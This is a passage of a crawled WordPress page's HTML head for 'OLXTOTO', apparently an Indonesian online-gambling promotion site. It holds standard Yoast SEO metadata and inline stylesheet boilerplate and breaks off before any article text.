

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://domaljevac.net/olxtoto-referensi-games-judi-online-terunggul-paling-terkenal-yang-banyak-digemari-pakel/
body_size: 16658
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='preload' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>

	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OLXTOTO Referensi Games Judi Online Terunggul Paling Terkenal yang Banyak Digemari Pakel - OLXTOTO</title>
	<link rel="canonical" href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terunggul-paling-terkenal-yang-banyak-digemari-pakel/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO Referensi Games Judi Online Terunggul Paling Terkenal yang Banyak Digemari Pakel - OLXTOTO" />
	<meta property="og:description" content="Siapa-siapa saja golongan bettor sudah tentu mengetahui kalau sekarang telah ada beberapa beberapa jenis perjudian..." />
	<meta property="og:url" content="https://domaljevac.net/olxtoto-referensi-games-judi-online-terunggul-paling-terkenal-yang-banyak-digemari-pakel/" />
	<meta property="og:site_name" content="OLXTOTO" />
	<meta property="article:published_time" content="2022-12-15T10:47:00+00:00" />
	<meta property="og:image" content="http://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" />
	<meta name="author" content="mnccn" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="mnccn" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://domaljevac.net/olxtoto-referensi-games-judi-online-terunggul-paling-terkenal-yang-banyak-digemari-pakel/","url":"https://domaljevac.net/olxtoto-referensi-games-judi-online-terunggul-paling-terkenal-yang-banyak-digemari-pakel/","name":"OLXTOTO Referensi Games Judi Online Terunggul Paling Terkenal yang Banyak Digemari Pakel - OLXTOTO","isPartOf":{"@id":"https://domaljevac.net/#website"},"primaryImageOfPage":{"@id":"https://domaljevac.net/olxtoto-referensi-games-judi-online-terunggul-paling-terkenal-yang-banyak-digemari-pakel/#primaryimage"},"image":{"@id":"https://domaljevac.net/olxtoto-referensi-games-judi-online-terunggul-paling-terkenal-yang-banyak-digemari-pakel/#primaryimage"},"thumbnailUrl":"http://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg","datePublished":"2022-12-15T10:47:00+00:00","author":{"@id":"https://domaljevac.net/#/schema/person/95e0473ccfe444697f08913775349dfe"},"breadcrumb":{"@id":"https://domaljevac.net/olxtoto-referensi-games-judi-online-terunggul-paling-terkenal-yang-banyak-digemari-pakel/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://domaljevac.net/olxtoto-referensi-games-judi-online-terunggul-paling-terkenal-yang-banyak-digemari-pakel/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://domaljevac.net/olxtoto-referensi-games-judi-online-terunggul-paling-terkenal-yang-banyak-digemari-pakel/#primaryimage","url":"http://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg","contentUrl":"http://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://domaljevac.net/olxtoto-referensi-games-judi-online-terunggul-paling-terkenal-yang-banyak-digemari-pakel/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://domaljevac.net/"},{"@type":"ListItem","position":2,"name":"OLXTOTO Referensi Games Judi Online Terunggul Paling Terkenal yang Banyak Digemari Pakel"}]},{"@type":"WebSite","@id":"https://domaljevac.net/#website","url":"https://domaljevac.net/","name":"OLXTOTO","description":"Rekomendasi Game Judi Online Terbaik Paling Populer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://domaljevac.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://domaljevac.net/#/schema/person/95e0473ccfe444697f08913775349dfe","name":"mnccn","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://domaljevac.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/308cd32363b0cf610c43dd5dbf469d35f8fcd32e482a54273e3c6b2b9c95f441?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/308cd32363b0cf610c43dd5dbf469d35f8fcd32e482a54273e3c6b2b9c95f441?s=96&d=mm&r=g","caption":"mnccn"},"sameAs":["http://domaljevac.net"],"url":"https://domaljevac.net/author/mnccn/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="OLXTOTO &raquo; Feed" href="https://domaljevac.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="OLXTOTO &raquo; Comments Feed" href="https://domaljevac.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="OLXTOTO &raquo; OLXTOTO Referensi Games Judi Online Terunggul Paling Terkenal yang Banyak Digemari Pakel Comments Feed" href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terunggul-paling-terkenal-yang-banyak-digemari-pakel/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://domaljevac.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdomaljevac.net%2Folxtoto-referensi-games-judi-online-terunggul-paling-terkenal-yang-banyak-digemari-pakel%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://domaljevac.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdomaljevac.net%2Folxtoto-referensi-games-judi-online-terunggul-paling-terkenal-yang-banyak-digemari-pakel%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) 